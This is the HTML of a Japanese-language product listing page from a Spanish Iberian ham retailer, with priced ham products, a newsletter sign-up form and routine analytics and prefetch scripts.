						<section class="elementor-section elementor-top-section elementor-element elementor-element-5e9596d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5e9596d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4ac4b79" data-id="4ac4b79" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4e086e9 elementor-cta--skin-cover elementor-cta--valign-middle elementor-animated-content elementor-bg-transform elementor-bg-transform-zoom-in elementor-widget elementor-widget-call-to-action" data-id="4e086e9" data-element_type="widget" data-widget_type="call-to-action.default">
				<div class="elementor-widget-container">
					<a class="elementor-cta" href="https://arturosanchez.com/ja/buy/boneless-100-iberian-acorn-fed-ham/">
					<div class="elementor-cta__bg-wrapper">
				<div class="elementor-cta__bg elementor-bg" style="background-image: url(https://arturosanchez.com/wp-content/uploads/2022/07/fff.jpeg);" role="img" aria-label="fff"></div>
				<div class="elementor-cta__bg-overlay"></div>
			</div>
							<div class="elementor-cta__content">
									<div class="elementor-content-item elementor-cta__content-item elementor-icon-wrapper elementor-cta__icon elementor-view-default elementor-animated-item--grow">
						<div class="elementor-icon">
							<i aria-hidden="true" class="far fa-eye"></i>						</div>
					</div>
				
				
				
							</div>
						</a>
				</div>
				</div>
				<div class="elementor-element elementor-element-65b5519 elementor-widget elementor-widget-heading" data-id="65b5519" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="https://arturosanchez.com/ja/buy/boneless-100-iberian-acorn-fed-ham/">イベリコ豚どんぐり100％ボンレスハム</a></h2>		</div>
				</div>
				<div class="elementor-element elementor-element-e1f36e3 elementor-widget__width-initial elementor-widget elementor-widget-woocommerce-product-price" data-id="e1f36e3" data-element_type="widget" data-widget_type="woocommerce-product-price.default">
				<div class="elementor-widget-container">
			<p class="price"><span class="woocommerce-Price-amount amount"><bdi>565,00 <span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></p>
		</div>
				</div>
				<div class="elementor-element elementor-element-a2cbaaa elementor-widget__width-inherit elementor-widget elementor-widget-wc-add-to-cart" data-id="a2cbaaa" data-element_type="widget" data-widget_type="wc-add-to-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-button-wrapper">
					<a rel="nofollow" href="/ja/shop/acorn-fed-iberian-ham-ja/?add-to-cart=26273" data-quantity="1" data-product_id="26273" class="product_type_simple add_to_cart_button ajax_add_to_cart elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Añadir al carrito</span>
					</span>
					</a>
				</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div><div class="jet-listing-grid__item jet-listing-dynamic-post-26283" data-post-id="26283" >		<div data-elementor-type="jet-listing-items" data-elementor-id="27139" class="elementor elementor-27139" data-elementor-post-type="jet-engine">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-5e9596d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5e9596d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4ac4b79" data-id="4ac4b79" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4e086e9 elementor-cta--skin-cover elementor-cta--valign-middle elementor-animated-content elementor-bg-transform elementor-bg-transform-zoom-in elementor-widget elementor-widget-call-to-action" data-id="4e086e9" data-element_type="widget" data-widget_type="call-to-action.default">
				<div class="elementor-widget-container">
					<a class="elementor-cta" href="https://arturosanchez.com/ja/buy/acorn-fed-100-iberian-ham-sliced-80gr/">
					<div class="elementor-cta__bg-wrapper">
				<div class="elementor-cta__bg elementor-bg" style="background-image: url(https://arturosanchez.com/wp-content/uploads/2022/07/jamon-de-bellota-100-iberico-loncheado.png);" role="img" aria-label="Jamón de Bellota 100% Ibérico Loncheado 80Gr"></div>
				<div class="elementor-cta__bg-overlay"></div>
			</div>
							<div class="elementor-cta__content">
									<div class="elementor-content-item elementor-cta__content-item elementor-icon-wrapper elementor-cta__icon elementor-view-default elementor-animated-item--grow">
						<div class="elementor-icon">
							<i aria-hidden="true" class="far fa-eye"></i>						</div>
					</div>
				
				
				
							</div>
						</a>
				</div>
				</div>
				<div class="elementor-element elementor-element-65b5519 elementor-widget elementor-widget-heading" data-id="65b5519" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="https://arturosanchez.com/ja/buy/acorn-fed-100-iberian-ham-sliced-80gr/">ブリスターパック イベリコ種100％ハム 80gr</a></h2>		</div>
				</div>
				<div class="elementor-element elementor-element-e1f36e3 elementor-widget__width-initial elementor-widget elementor-widget-woocommerce-product-price" data-id="e1f36e3" data-element_type="widget" data-widget_type="woocommerce-product-price.default">
				<div class="elementor-widget-container">
			<p class="price"><span class="woocommerce-Price-amount amount"><bdi>21,50 <span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></p>
		</div>
				</div>
				<div class="elementor-element elementor-element-a2cbaaa elementor-widget__width-inherit elementor-widget elementor-widget-wc-add-to-cart" data-id="a2cbaaa" data-element_type="widget" data-widget_type="wc-add-to-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-button-wrapper">
					<a rel="nofollow" href="/ja/shop/acorn-fed-iberian-ham-ja/?add-to-cart=26283" data-quantity="1" data-product_id="26283" class="product_type_simple add_to_cart_button ajax_add_to_cart elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Añadir al carrito</span>
					</span>
					</a>
				</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div><div class="jet-listing-grid__item jet-listing-dynamic-post-26521" data-post-id="26521" >		<div data-elementor-type="jet-listing-items" data-elementor-id="27139" class="elementor elementor-27139" data-elementor-post-type="jet-engine">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-5e9596d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5e9596d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4ac4b79" data-id="4ac4b79" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4e086e9 elementor-cta--skin-cover elementor-cta--valign-middle elementor-animated-content elementor-bg-transform elementor-bg-transform-zoom-in elementor-widget elementor-widget-call-to-action" data-id="4e086e9" data-element_type="widget" data-widget_type="call-to-action.default">
				<div class="elementor-widget-container">
					<a class="elementor-cta" href="https://arturosanchez.com/ja/buy/heritage/">
					<div class="elementor-cta__bg-wrapper">
				<div class="elementor-cta__bg elementor-bg" style="background-image: url(https://arturosanchez.com/wp-content/uploads/2025/11/HERITAGE_19_3-1024x684.webp);" role="img" aria-label="HERITAGE_19_3"></div>
				<div class="elementor-cta__bg-overlay"></div>
			</div>
							<div class="elementor-cta__content">
									<div class="elementor-content-item elementor-cta__content-item elementor-icon-wrapper elementor-cta__icon elementor-view-default elementor-animated-item--grow">
						<div class="elementor-icon">
							<i aria-hidden="true" class="far fa-eye"></i>						</div>
					</div>
				
				
				
							</div>
						</a>
				</div>
				</div>
				<div class="elementor-element elementor-element-65b5519 elementor-widget elementor-widget-heading" data-id="65b5519" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="https://arturosanchez.com/ja/buy/heritage/">ヘリテージ</a></h2>		</div>
				</div>
				<div class="elementor-element elementor-element-e1f36e3 elementor-widget__width-initial elementor-widget elementor-widget-woocommerce-product-price" data-id="e1f36e3" data-element_type="widget" data-widget_type="woocommerce-product-price.default">
				<div class="elementor-widget-container">
			<p class="price"><span class="woocommerce-Price-amount amount"><bdi>155,00 <span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></p>
		</div>
				</div>
				<div class="elementor-element elementor-element-a2cbaaa elementor-widget__width-inherit elementor-widget elementor-widget-wc-add-to-cart" data-id="a2cbaaa" data-element_type="widget" data-widget_type="wc-add-to-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-button-wrapper">
					<a rel="nofollow" href="/ja/shop/acorn-fed-iberian-ham-ja/?add-to-cart=26521" data-quantity="1" data-product_id="26521" class="product_type_simple add_to_cart_button ajax_add_to_cart elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Añadir al carrito</span>
					</span>
					</a>
				</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div><div class="jet-listing-grid__item jet-listing-dynamic-post-26552" data-post-id="26552" >		<div data-elementor-type="jet-listing-items" data-elementor-id="27139" class="elementor elementor-27139" data-elementor-post-type="jet-engine">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-5e9596d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5e9596d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4ac4b79" data-id="4ac4b79" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4e086e9 elementor-cta--skin-cover elementor-cta--valign-middle elementor-animated-content elementor-bg-transform elementor-bg-transform-zoom-in elementor-widget elementor-widget-call-to-action" data-id="4e086e9" data-element_type="widget" data-widget_type="call-to-action.default">
				<div class="elementor-widget-container">
					<a class="elementor-cta" href="https://arturosanchez.com/ja/buy/case-20-blister-100-iberian-acorn-fed-ham/">
					<div class="elementor-cta__bg-wrapper">
				<div data-bg="https://arturosanchez.com/wp-content/uploads/2022/07/Sin-título-1.jpg" class="elementor-cta__bg elementor-bg rocket-lazyload" style="" role="img" aria-label="Estuche 20 Blister Jamón de bellota 100% Ibérico"></div>
				<div class="elementor-cta__bg-overlay"></div>
			</div>
							<div class="elementor-cta__content">
									<div class="elementor-content-item elementor-cta__content-item elementor-icon-wrapper elementor-cta__icon elementor-view-default elementor-animated-item--grow">
						<div class="elementor-icon">
							<i aria-hidden="true" class="far fa-eye"></i>						</div>
					</div>
				
				
				
							</div>
						</a>
				</div>
				</div>
				<div class="elementor-element elementor-element-65b5519 elementor-widget elementor-widget-heading" data-id="65b5519" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="https://arturosanchez.com/ja/buy/case-20-blister-100-iberian-acorn-fed-ham/">箱20 イベリコ種100％のどんぐり生ハムのブリスター</a></h2>		</div>
				</div>
				<div class="elementor-element elementor-element-e1f36e3 elementor-widget__width-initial elementor-widget elementor-widget-woocommerce-product-price" data-id="e1f36e3" data-element_type="widget" data-widget_type="woocommerce-product-price.default">
				<div class="elementor-widget-container">
			<p class="price"><span class="woocommerce-Price-amount amount"><bdi>435,00 <span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></p>
		</div>
				</div>
				<div class="elementor-element elementor-element-a2cbaaa elementor-widget__width-inherit elementor-widget elementor-widget-wc-add-to-cart" data-id="a2cbaaa" data-element_type="widget" data-widget_type="wc-add-to-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-button-wrapper">
					<a rel="nofollow" href="/ja/shop/acorn-fed-iberian-ham-ja/?add-to-cart=26552" data-quantity="1" data-product_id="26552" class="product_type_simple add_to_cart_button ajax_add_to_cart elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Añadir al carrito</span>
					</span>
					</a>
				</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></div></div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="footer" data-elementor-id="27010" class="elementor elementor-27010 elementor-54 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-b6d377b elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="b6d377b" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d376699" data-id="d376699" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-00b9e0a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="00b9e0a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-14 elementor-inner-column elementor-element elementor-element-752b2e8" data-id="752b2e8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-54dd8a2 elementor-widget elementor-widget-heading" data-id="54dd8a2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><a href="/ja/buy/">すべての製品</a></p>		</div>
				</div>
				<div class="elementor-element elementor-element-cf532f8 elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="cf532f8" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/ja/shop/acorn-fed-iberian-ham-ja/">

											<span class="elementor-icon-list-text">ハム</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/ja/shop/acorn-fed-iberian-shoulder-ham-ja/">

											<span class="elementor-icon-list-text">アイビー・ショルダー</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/ja/shop/sliced-meat-ja/">

											<span class="elementor-icon-list-text">スライス</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/ja/shop/cold-meats-iberian-products-ja/">

											<span class="elementor-icon-list-text">ソーセージ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/ja/shop/special-gifts-ja/">

											<span class="elementor-icon-list-text">ギフト</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/ja/shop/accessories-ham-ja/">

											<span class="elementor-icon-list-text">アクセサリー</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-14 elementor-inner-column elementor-element elementor-element-ba30e1b" data-id="ba30e1b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6223822 elementor-widget elementor-widget-heading" data-id="6223822" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><a href="/ja/we-are-artisans-of-iberico-since-1917">1917年以来</a></p>		</div>
				</div>
				<div class="elementor-element elementor-element-414b4d3 elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="414b4d3" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/ja/we-are-artisans-of-iberico-since-1917">

											<span class="elementor-icon-list-text">イベリコ生ハム職人</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/ja/the-legacy-arturo-sanchez">

											<span class="elementor-icon-list-text">アルトゥーロ・サンチェス氏の遺産</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-14 elementor-inner-column elementor-element elementor-element-f07d301" data-id="f07d301" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-dc31af9 elementor-widget elementor-widget-heading" data-id="dc31af9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><a href="/ja/unique-pig">シングルピッグ</a></p>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-14 elementor-inner-column elementor-element elementor-element-06bc6be" data-id="06bc6be" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4bf3bc3 elementor-widget elementor-widget-heading" data-id="4bf3bc3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><a href="/ja/how-to-cut-ham">カット</a></p>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-14 elementor-inner-column elementor-element elementor-element-114b01e" data-id="114b01e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-af1fd88 elementor-widget elementor-widget-heading" data-id="af1fd88" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><a href="/ja/contact-b2b/">あなたはプロフェッショナルです</a></p>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-14 elementor-inner-column elementor-element elementor-element-6d41dae" data-id="6d41dae" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-14 elementor-inner-column elementor-element elementor-element-9c1189a" data-id="9c1189a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-546f1f5 elementor-widget elementor-widget-heading" data-id="546f1f5" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">ニュースレター</p>		</div>
				</div>
				<div class="elementor-element elementor-element-0dd4412 elementor-widget elementor-widget-text-editor" data-id="0dd4412" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>ニュースレターを購読して、最新ニュースを入手してください。</p>						</div>
				</div>
				<div class="elementor-element elementor-element-1864176 elementor-button-align-start elementor-widget elementor-widget-form" data-id="1864176" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Siguiente&quot;,&quot;step_previous_label&quot;:&quot;Anterior&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
					<form class="elementor-form" method="post" id="footernews" name="Formulario Footer">
			<input type="hidden" name="post_id" value="27010"/>
			<input type="hidden" name="form_id" value="1864176"/>
			<input type="hidden" name="referer_title" value="100% イベリコベジョータ生ハム製品 | Arturo Sánchez" />

			
			<div class="elementor-form-fields-wrapper elementor-labels-above">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-100 elementor-field-required">
													<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="名前" required="required" aria-required="true">
											</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
													<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Eメール" required="required" aria-required="true">
											</div>
								<div class="elementor-field-type-date elementor-field-group elementor-column elementor-field-group-fecha elementor-col-100 elementor-field-required">
					
		<input type="date" name="form_fields[fecha]" id="form-field-fecha" class="elementor-field elementor-size-sm  elementor-field-textual elementor-date-field" placeholder="生年月日" required="required" aria-required="true" pattern="[0-9]{4}-[0-9]{2}-[0-9]{2}">
						</div>
								<div class="elementor-field-type-acceptance elementor-field-group elementor-column elementor-field-group-field_54ab21f elementor-col-100 elementor-field-required">
							<div class="elementor-field-subgroup">
			<span class="elementor-field-option">
				<input type="checkbox" name="form_fields[field_54ab21f]" id="form-field-field_54ab21f" class="elementor-field elementor-size-sm  elementor-acceptance-field" required="required" aria-required="true">
				<label for="form-field-field_54ab21f"><a href="/politica-privacidad/">プライバシー ポリシーを読み、同意します</a></label>			</span>
		</div>
						</div>
								<div class="elementor-field-type-recaptcha_v3 elementor-field-group elementor-column elementor-field-group-field_126a617 elementor-col-100 recaptcha_v3-bottomright">
					<div class="elementor-field" id="form-field-field_126a617"><div class="elementor-g-recaptcha" data-sitekey="6LfiGN0aAAAAADAjpynd-DFQjO6vbGwjjEibeG57" data-type="v3" data-action="Form" data-badge="bottomright" data-size="invisible"></div></div>				</div>
								<div class="elementor-field-type-text">
					<input size="1" type="text" name="form_fields[field_308a572]" id="form-field-field_308a572" class="elementor-field elementor-size-sm " style="display:none !important;">				</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button class="elementor-button elementor-size-sm" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">購読する</span>
													</span>
					</button>
				</div>
			</div>
		</form>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-e2f78dc elementor-section-height-min-height elementor-section-items-stretch elementor-reverse-tablet elementor-reverse-mobile elementor-section-boxed elementor-section-height-default" data-id="e2f78dc" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-wide">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-14ee6f7" data-id="14ee6f7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-be9b5f5 elementor-icon-list--layout-inline elementor-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="be9b5f5" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="mailto:info@arturosanchez.com">

											<span class="elementor-icon-list-text">info@arturosanchez.com</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="tel:+34923581568">

											<span class="elementor-icon-list-text">(+34) 923 581 568</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-fb96952" data-id="fb96952" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4737f3c elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-spacer" data-id="4737f3c" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-fd5f599 elementor-widget elementor-widget-heading" data-id="fd5f599" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">アルトゥーロ・サンチェスは、1917 年からギフエロでどんぐりを食べて育ったハムとイベリコのソーセージを生産しています</p>		</div>
				</div>
				<div class="elementor-element elementor-element-4fc9b64 elementor-icon-list--layout-inline elementor-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="4fc9b64" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://arturosanchez.com/condiciones-de-venta/">

											<span class="elementor-icon-list-text">購入条件</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://arturosanchez.com/politica-de-privacidad/">

											<span class="elementor-icon-list-text">プライバシーポリシー</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://arturosanchez.com/politica-de-cookies/">

											<span class="elementor-icon-list-text">クッキーポリシー</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://arturosanchez.com/aviso-legal/">

											<span class="elementor-icon-list-text">法的警告</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-c4bdf39 elementor-widget elementor-widget-text-editor" data-id="c4bdf39" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<div><a id="confsel15" title="Entidad adherida a Confianza Online" href="https://www.confianzaonline.es/empresas/arturosanchez.htm" target="_blank" rel="noreferrer noopener"> <img class="giu15" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="dist-confianza-75-r.png" data-lazy-src="https://www.confianzaonline.es/sellos/dist-confianza-75-r.png" /><noscript><img class="giu15" src="https://www.confianzaonline.es/sellos/dist-confianza-75-r.png" alt="dist-confianza-75-r.png" /></noscript> <img class="su15" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="sello-confianza-75-r.png" data-lazy-src="https://www.confianzaonline.es/sellos/sello-confianza-75-r.png" /><noscript><img class="su15" src="https://www.confianzaonline.es/sellos/sello-confianza-75-r.png" alt="sello-confianza-75-r.png" /></noscript> </a></div>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-033182b" data-id="033182b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3a72390 e-grid-align-right e-grid-align-tablet-center elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="3a72390" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-0710d25" href="https://www.facebook.com/jamonarturosanchez/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-e23e89b" href="https://twitter.com/JamonArturo" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-c370ca4" href="https://www.youtube.com/channel/UCQY0xEh_G4rAft-nNj0HH8A" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-9b17c0a" href="https://www.linkedin.com/company/arturo-sanchez/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i class="fab fa-linkedin"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-fb926e9" href="https://www.instagram.com/jamonarturosanchez/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/ja/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor-child/*","/wp-content/themes/hello-elementor/*","/ja/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script>
        (function(){
            window.dataLayer = window.dataLayer || [];
            // Contador único en la página
            window._gtmPushCounter = window._gtmPushCounter || 0;
            var uniqueEventId = ++window._gtmPushCounter;

            window.dataLayer.push({
                ecommerce: {
                    currency: "EUR",
                    items:    [{"item_id":27242,"item_name":"100%\u30a4\u30d9\u30ea\u30b3\u8c5a\u306e\u30b9\u30e9\u30a4\u30b9\u30cf\u30e0","sku":27242,"price":645,"stocklevel":null,"stockstatus":"instock","google_business_vertical":"retail","item_category":"\u30b9\u30e9\u30a4\u30b9","id":27242},{"item_id":26268,"item_name":"\u30a4\u30d9\u30ea\u30b3\u8c5a\u306e\u3069\u3093\u3050\u308a\u98fc\u6599\u3092100\uff05\u4f7f\u7528\u3057\u305f\u751f\u30cf\u30e0","sku":26268,"price":545,"stocklevel":null,"stockstatus":"instock","google_business_vertical":"retail","item_category":"\u30cf\u30e0","id":26268},{"item_id":26273,"item_name":"\u30a4\u30d9\u30ea\u30b3\u8c5a\u3069\u3093\u3050\u308a100\uff05\u30dc\u30f3\u30ec\u30b9\u30cf\u30e0","sku":26273,"price":565,"stocklevel":null,"stockstatus":"instock","google_business_vertical":"retail","item_category":"\u30cf\u30e0","id":26273},{"item_id":26283,"item_name":"\u30d6\u30ea\u30b9\u30bf\u30fc\u30d1\u30c3\u30af \u30a4\u30d9\u30ea\u30b3\u7a2e100\uff05\u30cf\u30e0 80gr","sku":26283,"price":21.5,"stocklevel":null,"stockstatus":"instock","google_business_vertical":"retail","item_category":"\u30b9\u30e9\u30a4\u30b9","id":26283},{"item_id":26521,"item_name":"\u30d8\u30ea\u30c6\u30fc\u30b8","sku":26521,"price":155,"stocklevel":87,"stockstatus":"instock","google_business_vertical":"retail","item_category":"\u30ae\u30d5\u30c8","id":26521},{"item_id":26552,"item_name":"\u7bb120 \u30a4\u30d9\u30ea\u30b3\u7a2e100\uff05\u306e\u3069\u3093\u3050\u308a\u751f\u30cf\u30e0\u306e\u30d6\u30ea\u30b9\u30bf\u30fc","sku":26552,"price":435,"stocklevel":144,"stockstatus":"instock","google_business_vertical":"retail","item_category":"\u30ae\u30d5\u30c8","id":26552}]                },
                event: 'view_item_list',
                'gtm.uniqueEventId': uniqueEventId
            });
        })();
        </script>
